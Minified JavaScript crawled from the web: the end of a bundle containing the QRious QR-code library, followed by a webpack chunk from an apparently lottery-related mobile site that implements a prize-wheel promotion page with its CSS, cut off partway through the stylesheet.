n=this.element;n.width=n.height=this.qrious.size}}),c=r.extend(null,{BLOCK:[0,11,15,19,23,27,31,16,18,20,22,24,26,28,20,22,24,24,26,28,28,22,24,24,26,26,28,28,24,24,26,26,26,28,28,24,26,26,26,28,28]}),s=r.extend(null,{BLOCKS:[1,0,19,7,1,0,16,10,1,0,13,13,1,0,9,17,1,0,34,10,1,0,28,16,1,0,22,22,1,0,16,28,1,0,55,15,1,0,44,26,2,0,17,18,2,0,13,22,1,0,80,20,2,0,32,18,2,0,24,26,4,0,9,16,1,0,108,26,2,0,43,24,2,2,15,18,2,2,11,22,2,0,68,18,4,0,27,16,4,0,19,24,4,0,15,28,2,0,78,20,4,0,31,18,2,4,14,18,4,1,13,26,2,0,97,24,2,2,38,22,4,2,18,22,4,2,14,26,2,0,116,30,3,2,36,22,4,4,16,20,4,4,12,24,2,2,68,18,4,1,43,26,6,2,19,24,6,2,15,28,4,0,81,20,1,4,50,30,4,4,22,28,3,8,12,24,2,2,92,24,6,2,36,22,4,6,20,26,7,4,14,28,4,0,107,26,8,1,37,22,8,4,20,24,12,4,11,22,3,1,115,30,4,5,40,24,11,5,16,20,11,5,12,24,5,1,87,22,5,5,41,24,5,7,24,30,11,7,12,24,5,1,98,24,7,3,45,28,15,2,19,24,3,13,15,30,1,5,107,28,10,1,46,28,1,15,22,28,2,17,14,28,5,1,120,30,9,4,43,26,17,1,22,28,2,19,14,28,3,4,113,28,3,11,44,26,17,4,21,26,9,16,13,26,3,5,107,28,3,13,41,26,15,5,24,30,15,10,15,28,4,4,116,28,17,0,42,26,17,6,22,28,19,6,16,30,2,7,111,28,17,0,46,28,7,16,24,30,34,0,13,24,4,5,121,30,4,14,47,28,11,14,24,30,16,14,15,30,6,4,117,30,6,14,45,28,11,16,24,30,30,2,16,30,8,4,106,26,8,13,47,28,7,22,24,30,22,13,15,30,10,2,114,28,19,4,46,28,28,6,22,28,33,4,16,30,8,4,122,30,22,3,45,28,8,26,23,30,12,28,15,30,3,10,117,30,3,23,45,28,4,31,24,30,11,31,15,30,7,7,116,30,21,7,45,28,1,37,23,30,19,26,15,30,5,10,115,30,19,10,47,28,15,25,24,30,23,25,15,30,13,3,115,30,2,29,46,28,42,1,24,30,23,28,15,30,17,0,115,30,10,23,46,28,10,35,24,30,19,35,15,30,17,1,115,30,14,21,46,28,29,19,24,30,11,46,15,30,13,6,115,30,14,23,46,28,44,7,24,30,59,1,16,30,12,7,121,30,12,26,47,28,39,14,24,30,22,41,15,30,6,14,121,30,6,34,47,28,46,10,24,30,2,64,15,30,17,4,122,30,29,14,46,28,49,10,24,30,24,46,15,30,4,18,122,30,13,32,46,28,48,14,24,30,42,32,15,30,20,4,117,30,40,7,47,28,43,22,24,30,10,67,15,30,19,6,118,30,18,31,47,28,34,34,24,30,20,61,15,30],FINAL_FORMAT:[30660,29427,32170,30877,26159,25368,27713,26998,21522,20773,24188,23371,17913,16590,20375,19104,13663,12392,16177,14854,9396,8579,11994,11245,5769,5054,7399,6608,1890,597,3340,2107],LEVELS:{L:1,M:2,Q:3,H:4}}),d=r.extend(null,{EXPONENT:[1,2,4,8,16,32,64,128,29,58,116,232,205,135,19,38,76,152,45,90,180,117,234,201,143,3,6,12,24,48,96,192,157,39,78,156,37,74,148,53,106,212,181,119,238,193,159,35,70,140,5,10,20,40,80,160,93,186,105,210,185,111,222,161,95,190,97,194,153,47,94,188,101,202,137,15,30,60,120,240,253,231,211,187,107,214,177,127,254,225,223,163,91,182,113,226,217,175,67,134,17,34,68,136,13,26,52,104,208,189,103,206,129,31,62,124,248,237,199,147,59,118,236,197,151,51,102,204,133,23,46,92,184,109,218,169,79,158,33,66,132,21,42,84,168,77,154,41,82,164,85,170,73,146,57,114,228,213,183,115,230,209,191,99,198,145,63,126,252,229,215,179,123,246,241,255,227,219,171,75,150,49,98,196,149,55,110,220,165,87,174,65,130,25,50,100,200,141,7,14,28,56,112,224,221,167,83,166,81,162,89,178,121,242,249,239,195,155,43,86,172,69,138,9,18,36,72,144,61,122,244,245,247,243,251,235,203,139,11,22,44,88,176,125,250,233,207,131,27,54,108,216,173,71,142,0],LOG:[255,0,1,25,2,50,26,198,3,223,51,238,27,104,199,75,4,100,224,14,52,141,239,129,28,193,105,248,200,8,76,113,5,138,101,47,225,36,15,33,53,147,142,218,240,18,130,69,29,181,194,125,106,39,249,185,201,154,9,120,77,228,114,166,6,191,139,98,102,221,48,253,226,152,37,179,16,145,34,136,54,208,148,206,143,150,219,189,241,210,19,92,131,56,70,64,30,66,182,163,195,72,126,110,107,58,40,84,250,133,186,61,202,94,155,159,10,21,121,43,78,212,229,172,115,243,167,87,7,112,192,247,140,128,99,13,103,74,222,237,49,197,254,24,227,165,153,119,38,184,180,124,17,68,146,217,35,32,137,46,55,63,209,91,149,188,207,205,144,135,151,178,220,252,190,97,242,86,211,171,20,42,93,158,132,60,57,83,71,109,65,162,31,45,67,216,183,123,164,118,196,23,73,236,127,12,111,246,108,161,59,82,41,157,85,170,251,96,134,177,187,204,62,90,203,89,95,176,156,169,160,81,11,245,22,235,122,117,44,215,79,174,213,233,230,231,173,232,116,214,244,234,168,80,88,175]}),g=r.extend(null,{BLOCK:[3220,1468,2713,1235,3062,1890,2119,1549,2344,2936,1117,2583,1330,2470,1667,2249,2028,3780,481,4011,142,3098,831,3445,592,2517,1776,2234,1951,2827,1070,2660,1345,3177]}),u=r.extend((function(n){var t,e,o,i,r,l=n.value.length;for(this._badness=[],this._level=s.LEVELS[n.level],this._polynomial=[],this._value=n.value,this._version=0,this._stringBuffer=[];this._version<40&&(this._version++,o=4*(this._level-1)+16*(this._version-1),i=s.BLOCKS[o++],r=s.BLOCKS[o++],t=s.BLOCKS[o++],e=s.BLOCKS[o],!(l<=(o=t*(i+r)+r-3+(this._version<=9)))););this._dataBlock=t,this._eccBlock=e,this._neccBlock1=i,this._neccBlock2=r;var a=this.width=17+4*this._version;this.buffer=u._createArray(a*a),this._ecc=u._createArray(t+(t+e)*(i+r)+r),this._mask=u._createArray((a*(a+1)+1)/2),this._insertFinders(),this._insertAlignments(),this.buffer[8+a*(a-8)]=1,this._insertTimingGap(),this._reverseMask(),this._insertTimingRowAndColumn(),this._insertVersion(),this._syncMask(),this._convertBitStream(l),this._calculatePolynomial(),this._appendEccToData(),this._interleaveBlocks(),this._pack(),this._finish()}),{_addAlignment:function(n,t){var e,o=this.buffer,i=this.width;for(o[n+i*t]=1,e=-2;e<2;e++)o[n+e+i*(t-2)]=1,o[n-2+i*(t+e+1)]=1,o[n+2+i*(t+e)]=1,o[n+e+1+i*(t+2)]=1;for(e=0;e<2;e++)this._setMask(n-1,t+e),this._setMask(n+1,t-e),this._setMask(n-e,t-1),this._setMask(n+e,t+1)},_appendData:function(n,t,e,o){var i,r,l,a=this._polynomial,c=this._stringBuffer;for(r=0;r<o;r++)c[e+r]=0;for(r=0;r<t;r++){if(255!==(i=d.LOG[c[n+r]^c[e]]))for(l=1;l<o;l++)c[e+l-1]=c[e+l]^d.EXPONENT[u._modN(i+a[o-l])];else for(l=e;l<e+o;l++)c[l]=c[l+1];c[e+o-1]=255===i?0:d.EXPONENT[u._modN(i+a[0])]}},_appendEccToData:function(){var n,t=0,e=this._dataBlock,o=this._calculateMaxLength(),i=this._eccBlock;for(n=0;n<this._neccBlock1;n++)this._appendData(t,e,o,i),t+=e,o+=i;for(n=0;n<this._neccBlock2;n++)this._appendData(t,e+1,o,i),t+=e+1,o+=i},_applyMask:function(n){var t,e,o,i,r=this.buffer,l=this.width;switch(n){case 0:for(i=0;i<l;i++)for(o=0;o<l;o++)o+i&1||this._isMasked(o,i)||(r[o+i*l]^=1);break;case 1:for(i=0;i<l;i++)for(o=0;o<l;o++)1&i||this._isMasked(o,i)||(r[o+i*l]^=1);break;case 2:for(i=0;i<l;i++)for(t=0,o=0;o<l;o++,t++)3===t&&(t=0),t||this._isMasked(o,i)||(r[o+i*l]^=1);break;case 3:for(e=0,i=0;i<l;i++,e++)for(3===e&&(e=0),t=e,o=0;o<l;o++,t++)3===t&&(t=0),t||this._isMasked(o,i)||(r[o+i*l]^=1);break;case 4:for(i=0;i<l;i++)for(t=0,e=i>>1&1,o=0;o<l;o++,t++)3===t&&(t=0,e=!e),e||this._isMasked(o,i)||(r[o+i*l]^=1);break;case 5:for(e=0,i=0;i<l;i++,e++)for(3===e&&(e=0),t=0,o=0;o<l;o++,t++)3===t&&(t=0),(o&i&1)+!(!t|!e)||this._isMasked(o,i)||(r[o+i*l]^=1);break;case 6:for(e=0,i=0;i<l;i++,e++)for(3===e&&(e=0),t=0,o=0;o<l;o++,t++)3===t&&(t=0),(o&i&1)+(t&&t===e)&1||this._isMasked(o,i)||(r[o+i*l]^=1);break;case 7:for(e=0,i=0;i<l;i++,e++)for(3===e&&(e=0),t=0,o=0;o<l;o++,t++)3===t&&(t=0),(t&&t===e)+(o+i&1)&1||this._isMasked(o,i)||(r[o+i*l]^=1)}},_calculateMaxLength:function(){return this._dataBlock*(this._neccBlock1+this._neccBlock2)+this._neccBlock2},_calculatePolynomial:function(){var n,t,e=this._eccBlock,o=this._polynomial;for(o[0]=1,n=0;n<e;n++){for(o[n+1]=1,t=n;t>0;t--)o[t]=o[t]?o[t-1]^d.EXPONENT[u._modN(d.LOG[o[t]]+n)]:o[t-1];o[0]=d.EXPONENT[u._modN(d.LOG[o[0]]+n)]}for(n=0;n<=e;n++)o[n]=d.LOG[o[n]]},_checkBadness:function(){var n,t,e,o,i,r=0,l=this._badness,a=this.buffer,c=this.width;for(i=0;i<c-1;i++)for(o=0;o<c-1;o++)(a[o+c*i]&&a[o+1+c*i]&&a[o+c*(i+1)]&&a[o+1+c*(i+1)]||!(a[o+c*i]||a[o+1+c*i]||a[o+c*(i+1)]||a[o+1+c*(i+1)]))&&(r+=u.N2);var s=0;for(i=0;i<c;i++){for(e=0,l[0]=0,n=0,o=0;o<c;o++)n===(t=a[o+c*i])?l[e]++:l[++e]=1,s+=(n=t)?1:-1;r+=this._getBadness(e)}s<0&&(s=-s);var d=0,g=s;for(g+=g<<2,g<<=1;g>c*c;)g-=c*c,d++;for(r+=d*u.N4,o=0;o<c;o++){for(e=0,l[0]=0,n=0,i=0;i<c;i++)n===(t=a[o+c*i])?l[e]++:l[++e]=1,n=t;r+=this._getBadness(e)}return r},_convertBitStream:function(n){var t,e,o=this._ecc,i=this._version;for(e=0;e<n;e++)o[e]=this._value.charCodeAt(e);var r=this._stringBuffer=o.slice(),l=this._calculateMaxLength();n>=l-2&&(n=l-2,i>9&&n--);var a=n;if(i>9){for(r[a+2]=0,r[a+3]=0;a--;)r[a+3]|=255&(t=r[a])<<4,r[a+2]=t>>4;r[2]|=255&n<<4,r[1]=n>>4,r[0]=64|n>>12}else{for(r[a+1]=0,r[a+2]=0;a--;)r[a+2]|=255&(t=r[a])<<4,r[a+1]=t>>4;r[1]|=255&n<<4,r[0]=64|n>>4}for(a=n+3-(i<10);a<l;)r[a++]=236,r[a++]=17},_getBadness:function(n){var t,e=0,o=this._badness;for(t=0;t<=n;t++)o[t]>=5&&(e+=u.N1+o[t]-5);for(t=3;t<n-1;t+=2)o[t-2]===o[t+2]&&o[t+2]===o[t-1]&&o[t-1]===o[t+1]&&3*o[t-1]===o[t]&&(0===o[t-3]||t+3>n||3*o[t-3]>=4*o[t]||3*o[t+3]>=4*o[t])&&(e+=u.N3);return e},_finish:function(){var n,t;this._stringBuffer=this.buffer.slice();var e=0,o=3e4;for(t=0;t<8&&(this._applyMask(t),(n=this._checkBadness())<o&&(o=n,e=t),7!==e);t++)this.buffer=this._stringBuffer.slice();e!==t&&this._applyMask(e),o=s.FINAL_FORMAT[e+(this._level-1<<3)];var i=this.buffer,r=this.width;for(t=0;t<8;t++,o>>=1)1&o&&(i[r-1-t+8*r]=1,t<6?i[8+r*t]=1:i[8+r*(t+1)]=1);for(t=0;t<7;t++,o>>=1)1&o&&(i[8+r*(r-7+t)]=1,t?i[6-t+8*r]=1:i[7+8*r]=1)},_interleaveBlocks:function(){var n,t,e=this._dataBlock,o=this._ecc,i=this._eccBlock,r=0,l=this._calculateMaxLength(),a=this._neccBlock1,c=this._neccBlock2,s=this._stringBuffer;for(n=0;n<e;n++){for(t=0;t<a;t++)o[r++]=s[n+t*e];for(t=0;t<c;t++)o[r++]=s[a*e+n+t*(e+1)]}for(t=0;t<c;t++)o[r++]=s[a*e+n+t*(e+1)];for(n=0;n<i;n++)for(t=0;t<a+c;t++)o[r++]=s[l+n+t*i];this._stringBuffer=o},_insertAlignments:function(){var n,t,e,o=this._version,i=this.width;if(o>1)for(n=c.BLOCK[o],e=i-7;;){for(t=i-7;t>n-3&&(this._addAlignment(t,e),!(t<n));)t-=n;if(e<=n+9)break;this._addAlignment(6,e-=n),this._addAlignment(e,6)}},_insertFinders:function(){var n,t,e,o,i=this.buffer,r=this.width;for(n=0;n<3;n++){for(t=0,o=0,1===n&&(t=r-7),2===n&&(o=r-7),i[o+3+r*(t+3)]=1,e=0;e<6;e++)i[o+e+r*t]=1,i[o+r*(t+e+1)]=1,i[o+6+r*(t+e)]=1,i[o+e+1+r*(t+6)]=1;for(e=1;e<5;e++)this._setMask(o+e,t+1),this._setMask(o+1,t+e+1),this._setMask(o+5,t+e),this._setMask(o+e+1,t+5);for(e=2;e<4;e++)i[o+e+r*(t+2)]=1,i[o+2+r*(t+e+1)]=1,i[o+4+r*(t+e)]=1,i[o+e+1+r*(t+4)]=1}},_insertTimingGap:function(){var n,t,e=this.width;for(t=0;t<7;t++)this._setMask(7,t),this._setMask(e-8,t),this._setMask(7,t+e-7);for(n=0;n<8;n++)this._setMask(n,7),this._setMask(n+e-8,7),this._setMask(n,e-8)},_insertTimingRowAndColumn:function(){var n,t=this.buffer,e=this.width;for(n=0;n<e-14;n++)1&n?(this._setMask(8+n,6),this._setMask(6,8+n)):(t[8+n+6*e]=1,t[6+e*(8+n)]=1)},_insertVersion:function(){var n,t,e,o,i=this.buffer,r=this._version,l=this.width;if(r>6)for(n=g.BLOCK[r-7],t=17,e=0;e<6;e++)for(o=0;o<3;o++,t--)1&(t>11?r>>t-12:n>>t)?(i[5-e+l*(2-o+l-11)]=1,i[2-o+l-11+l*(5-e)]=1):(this._setMask(5-e,2-o+l-11),this._setMask(2-o+l-11,5-e))},_isMasked:function(n,t){var e=u._getMaskBit(n,t);return 1===this._mask[e]},_pack:function(){var n,t,e,o=1,i=1,r=this.width,l=r-1,a=r-1,c=(this._dataBlock+this._eccBlock)*(this._neccBlock1+this._neccBlock2)+this._neccBlock2;for(t=0;t<c;t++)for(n=this._stringBuffer[t],e=0;e<8;e++,n<<=1){128&n&&(this.buffer[l+r*a]=1);do{i?l--:(l++,o?0!==a?a--:(o=!o,6==(l-=2)&&(l--,a=9)):a!==r-1?a++:(o=!o,6==(l-=2)&&(l--,a-=8))),i=!i}while(this._isMasked(l,a))}},_reverseMask:function(){var n,t,e=this.width;for(n=0;n<9;n++)this._setMask(n,8);for(n=0;n<8;n++)this._setMask(n+e-8,8),this._setMask(8,n);for(t=0;t<7;t++)this._setMask(8,t+e-7)},_setMask:function(n,t){var e=u._getMaskBit(n,t);this._mask[e]=1},_syncMask:function(){var n,t,e=this.width;for(t=0;t<e;t++)for(n=0;n<=t;n++)this.buffer[n+e*t]&&this._setMask(n,t)}},{_createArray:function(n){var t,e=[];for(t=0;t<n;t++)e[t]=0;return e},_getMaskBit:function(n,t){var e;return n>t&&(e=n,n=t,t=e),e=t,e+=t*t,(e>>=1)+n},_modN:function(n){for(;n>=255;)n=((n-=255)>>8)+(255&n);return n},N1:3,N2:3,N3:40,N4:10}),m=u,p=l.extend({draw:function(){this.element.src=this.qrious.toDataURL()},reset:function(){this.element.src=""},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),h=r.extend((function(n,t,e,o){this.name=n,this.modifiable=Boolean(t),this.defaultValue=e,this._valueTransformer=o}),{transform:function(n){var t=this._valueTransformer;return"function"==typeof t?t(n,this):n}}),_=r.extend(null,{abs:function(n){return null!=n?Math.abs(n):null},hasOwn:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},noop:function(){},toUpperCase:function(n){return null!=n?n.toUpperCase():null}}),f=r.extend((function(n){this.options={},n.forEach((function(n){this.options[n.name]=n}),this)}),{exists:function(n){return null!=this.options[n]},get:function(n,t){return f._get(this.options[n],t)},getAll:function(n){var t,e=this.options,o={};for(t in e)_.hasOwn(e,t)&&(o[t]=f._get(e[t],n));return o},init:function(n,t,e){var o,i;for(o in"function"!=typeof e&&(e=_.noop),this.options)_.hasOwn(this.options,o)&&(f._set(i=this.options[o],i.defaultValue,t),f._createAccessor(i,t,e));this._setAll(n,t,!0)},set:function(n,t,e){return this._set(n,t,e)},setAll:function(n,t){return this._setAll(n,t)},_set:function(n,t,e,o){var i=this.options[n];if(!i)throw new Error("Invalid option: "+n);if(!i.modifiable&&!o)throw new Error("Option cannot be modified: "+n);return f._set(i,t,e)},_setAll:function(n,t,e){if(!n)return!1;var o,i=!1;for(o in n)_.hasOwn(n,o)&&this._set(o,n[o],t,e)&&(i=!0);return i}},{_createAccessor:function(n,t,e){var o={get:function(){return f._get(n,t)}};n.modifiable&&(o.set=function(o){f._set(n,o,t)&&e(o,n)}),Object.defineProperty(t,n.name,o)},_get:function(n,t){return t["_"+n.name]},_set:function(n,t,e){var o="_"+n.name,i=e[o],r=n.transform(null!=t?t:n.defaultValue);return e[o]=r,r!==i}}),b=f,C=r.extend((function(){this._services={}}),{getService:function(n){var t=this._services[n];if(!t)throw new Error("Service is not being managed with name: "+n);return t},setService:function(n,t){if(this._services[n])throw new Error("Service is already managed with name: "+n);t&&(this._services[n]=t)}}),M=new b([new h("background",!0,"white"),new h("backgroundAlpha",!0,1,_.abs),new h("element"),new h("foreground",!0,"black"),new h("foregroundAlpha",!0,1,_.abs),new h("level",!0,"L",_.toUpperCase),new h("mime",!0,"image/png"),new h("padding",!0,null,_.abs),new h("size",!0,100,_.abs),new h("value",!0,"")]),O=new C,P=r.extend((function(n){M.init(n,this,this.update.bind(this));var t=M.get("element",this),e=O.getService("element"),o=t&&e.isCanvas(t)?t:e.createCanvas(),i=t&&e.isImage(t)?t:e.createImage();this._canvasRenderer=new a(this,o,!0),this._imageRenderer=new p(this,i,i===t),this.update()}),{get:function(){return M.getAll(this)},set:function(n){M.setAll(n,this)&&this.update()},toDataURL:function(n){return this.canvas.toDataURL(n||this.mime)},update:function(){var n=new m({level:this.level,value:this.value});this._canvasRenderer.render(n),this._imageRenderer.render(n)}},{use:function(n){O.setService(n.getName(),n)}});Object.defineProperties(P.prototype,{canvas:{get:function(){return this._canvasRenderer.getElement()}},image:{get:function(){return this._imageRenderer.getElement()}}});var w=P,y=r.extend({getName:function(){}}).extend({createCanvas:function(){},createImage:function(){},getName:function(){return"element"},isCanvas:function(n){},isImage:function(n){}}).extend({createCanvas:function(){return document.createElement("canvas")},createImage:function(){return document.createElement("img")},isCanvas:function(n){return n instanceof HTMLCanvasElement},isImage:function(n){return n instanceof HTMLImageElement}});return w.use(new y),w}()},y2O4:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return r}));var o=e("CcnG"),i=(e("vCDz"),o.vb({encapsulation:2,styles:[],data:{}}));function r(n){return o.Tb(0,[],null,null)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://m.dzjcp50.com/12.6fa8a2c71f2db6337eb8.js
body_size: 25542
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[12],{xUhb:function(n,t,e){"use strict";e.r(t);var o=e("CcnG"),l=function(){return function(){}}(),i=e("EdU/"),r=e("/Yna"),c=e("JRKe"),a=e("Ed4d"),g=e("8WaK"),u=e("QfCi"),d=e("CghO"),s=e("Sq/J"),m=e("pMnS"),p=e("Ip0R"),C=e("y9Pr"),M=e("dWZg"),b=e("mrSG"),_=e("TLMJ"),P=e("bZGi"),O=e("Cxl7"),h=e("Evg9"),f=e("8cFx"),w=function(){function n(n,t,e,o,l,i,r,c){this.activity=n,this.router=t,this.message=e,this.location=o,this.auth=l,this.config=i,this.platform=r,this.common=c,this.arr=[],this.scroll=0,this.listHeight=0,this.itemHeight=0,this.isTransition=!0,this.btnImages=["dzp_btn_d","dzp_btn_n","dzp_btn_per"],this.btnImage=1,this.isGame=!1,this.rotate=0,this.rotateTime=0,this.showResult=!1,this.resultType=1,this.prizeName="",this.scrollRecord=0,this.intervalRecord=null,this.discRecive=[],this.isLoading=!1}return n.prototype.listScroll=function(n){var t=this;void 0===n&&(n=1e3),setTimeout((function(){if(t.scroll+=t.itemHeight,t.scroll>=t.listHeight-2*t.itemHeight)return t.isTransition=!1,t.scroll=0,t.listScroll(50);t.isTransition=!0,t.listScroll()}),n)},n.prototype.betterList=function(){var n=this.arr;if(n.length<3)for(var t=n.length;t<3;t++)n[t]=n[t-n.length];n.length%2!=0&&n.splice(n.length-1);var e=n.map((function(n){return n})).splice(0,3);n.push.apply(n,b.__spread(e)),this.listHeight=document.getElementById("winnersList").offsetHeight},n.prototype.returns=function(){this.location.back()},n.prototype.closeResult=function(n){"adv-result"===n.target.className&&(this.showResult=!1)},n.prototype.resultClick=function(){1===this.resultType?this.router.navigate(["/home"]):this.common.isNoBrowser?document.location.href=this.platform.onlineService:window.open(this.platform.onlineService,"_blank")},n.prototype.getGameResult=function(){var n=this;this.isLoading||(this.isLoading=!0,this.activity.discData.count--,this.activity.discLottery().subscribe((function(t){if("\u672a\u914d\u7f6e\u6d3b\u52a8"===t.msg||"\u4e0d\u5728\u6d3b\u52a8\u65f6\u95f4\u5185"===t.msg)return n.message.error(t.msg);4e4===t.status?(n.showResult=!0,n.resultType=1):1e4===t.status?n.gameStart(t.data):n.message.error(t.msg)})))},n.prototype.gameStart=function(n){var t=this;this.isGame||(this.isGame=!0,this.rank=n.prizePosition,this.rotateTime++,this.rotate=30*-this.rank+3600*this.rotateTime,setTimeout((function(){0===n.prizeType?t.resultType=3:(t.resultType=2,t.prizeName=n.prizeName),t.showResult=!0,t.isGame=!1,t.getUserWin(),t.isLoading=!1,t.roundaboutState()}),1e4))},n.prototype.init=function(){var n=this;this.rotateTime=0,this.rank=0,this.roundaboutState(),this.getUserWin(),this.activity.getMobileDiscWining().subscribe((function(t){n.arr=1e4===t.status?t.data:[],n.betterList(),n.listScroll()}))},n.prototype.roundaboutState=function(){var n=this;this.activity.getDiscList().subscribe((function(t){if(n.activity.hasAdventures=!1,1e4===t.status){var e=t.data;e.status||(n.activity.hasAdventures=!0),n.activity.discData=e}}))},n.prototype.getUserWin=function(){var n=this;this.activity.getDiscRecive().subscribe((function(t){if(1e4===t.status){var e=t.data;n.discRecive=e,n.animateRecord(e)}}))},n.prototype.ngOnInit=function(){this.init()},n.prototype.ngAfterViewChecked=function(){if(!this.listHeight||!this.itemHeight)try{this.listHeight=document.getElementById("winnersList").offsetHeight,this.itemHeight=document.getElementById("winnersList").children[0].clientHeight}catch(n){}},n.prototype.animateRecord=function(n){var t=this;if(!(n.length<4)){clearInterval(this.intervalRecord),this.scrollRecord=0;var e=0;this.intervalRecord=setInterval((function(){e>=n.length-3?(t.scrollRecord=0,e=0):(t.scrollRecord-=20,e++)}),1500)}},n}(),v=e("ZYCi"),y=e("Xuik"),x=o.vb({encapsulation:0,styles:[[".adventures-wrapper[_ngcontent-%COMP%]{height:calc(100%);overflow:auto}.adventures[_ngcontent-%COMP%]{position:relative;text-align:center;font-size:0;color:#fff}.adventures[_ngcontent-%COMP%]   .adv-return[_ngcontent-%COMP%]{position:absolute;top:.3rem;left:.3rem;font-size:.5rem;z-index:99}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]{padding-top:4.7rem;height:15.76rem;background:url(/mobileCFPB/image/turntable/dzp_bg.png) center/cover no-repeat}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-wrapper[_ngcontent-%COMP%]{position:relative;width:5.8rem;height:5.8rem;margin:0 auto}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-wrapper[_ngcontent-%COMP%]   .adv-prize[_ngcontent-%COMP%]{height:100%;border-radius:50%;background-image:url(/mobileCFPB/image/turntable/dzp_zp_bg.png);background-repeat:no-repeat;background-size:cover;transition:all 8s}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-wrapper[_ngcontent-%COMP%]   .adv-main[_ngcontent-%COMP%]{position:absolute;top:-.02rem;left:0;width:100%;height:100%;background:url(/mobileCFPB/image/turntable/dzp_zp_wk.png) center/cover no-repeat}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-wrapper[_ngcontent-%COMP%]   .adv-main[_ngcontent-%COMP%]   .adv-btn[_ngcontent-%COMP%]{position:absolute;top:50%;left:50%;display:inline-block;width:1.65rem;height:1.65rem;background-image:url(/mobileCFPB/image/turntable/dzp_btn_n.png);background-repeat:no-repeat;background-size:cover;margin-top:-.851rem;margin-left:-.82rem}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-qualification[_ngcontent-%COMP%]{margin-top:.23rem;transform:scale(.8);font-size:.2rem}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]{margin-top:.4rem}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-bottom:.2rem;font-size:.26rem;font-weight:700}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:.24rem}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   .adv-record[_ngcontent-%COMP%]{width:80%;min-height:2rem;margin:0 auto .32rem}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   .adv-record[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:33.33%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   .adv-record[_ngcontent-%COMP%]   .record-box[_ngcontent-%COMP%]{margin-top:.16rem;overflow:hidden;height:1.2rem}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   .adv-record[_ngcontent-%COMP%]   .record-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{transition:all .3s}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   .adv-record[_ngcontent-%COMP%]   .record-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:.4rem;line-height:.4rem}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   .adv-winners[_ngcontent-%COMP%]{padding:0 .12rem;height:1.38rem;overflow:hidden}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   .adv-winners[_ngcontent-%COMP%]   .winnersList[_ngcontent-%COMP%]{transition:all .3s}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   .adv-winners[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{display:inline-block;width:100%;line-height:.3rem}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   .adv-winners[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   [_ngcontent-%COMP%]:first-child{width:40%}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   .adv-winners[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   [_ngcontent-%COMP%]:nth-child(2){width:20%}.adventures[_ngcontent-%COMP%]   .adv-title[_ngcontent-%COMP%]   .adv-list[_ngcontent-%COMP%]   .adv-winners[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   [_ngcontent-%COMP%]:last-child{width:40%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.adventures[_ngcontent-%COMP%]   .adv-introduce[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.adventures[_ngcontent-%COMP%]   .adv-result[_ngcontent-%COMP%]{position:fixed;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:100}.adventures[_ngcontent-%COMP%]   .adv-result[_ngcontent-%COMP%]   .adv-result-main[_ngcontent-%COMP%]{position:relative;left:50%;top:50%;transform:translate(-50%,-70%);background-repeat:no-repeat;background-size:100% 100%}.adventures[_ngcontent-%COMP%]   .adv-result[_ngcontent-%COMP%]   .adv-result-main[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:0;top:0;width:.34rem;height:.34rem;background:url(/mobileCFPB/image/turntable/dzp_icon_close.png) 0 0/cover}.adventures[_ngcontent-%COMP%]   .adv-result[_ngcontent-%COMP%]   .adv-result-main[_ngcontent-%COMP%]   .adv-result-text[_ngcontent-%COMP%]{position:absolute;left:50%;bottom:1.2rem;transform:translateX(-50%);height:.56rem}.adventures[_ngcontent-%COMP%]   .adv-result[_ngcontent-%COMP%]   .result1[_ngcontent-%COMP%]{width:4.1rem;height:6.9rem;background-image:url(/mobileCFPB/image/turntable/panel_01.png)}.adventures[_ngcontent-%COMP%]   .adv-result[_ngcontent-%COMP%]   